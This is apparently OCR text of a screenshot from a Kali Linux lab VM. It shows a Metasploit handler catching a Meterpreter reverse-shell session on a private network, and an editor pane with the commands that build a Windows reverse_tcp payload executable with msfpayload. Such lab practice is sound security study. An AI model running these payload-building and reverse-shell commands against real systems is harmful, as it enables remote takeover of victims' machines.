 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 02:35 root
root@Kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.102:4444
[*] Starting the payload handler...
[*] Sending stage (785920 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.10
0:49367) at 2015-04-17 02:35:29 +0100
meterpreter > show uuid
[-] Unknown command: show.
meterpreter > uuid
[-] Unknown command: uuid.
meterpreter > u
uictl upload use
meterpreter > u
uictl upload use
meterpreter > u
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~#
KALI LINUX™
*(Untitled)
File Edit Search Options Help
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.102 x > /root/Desktop/fswefsdef.exe
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl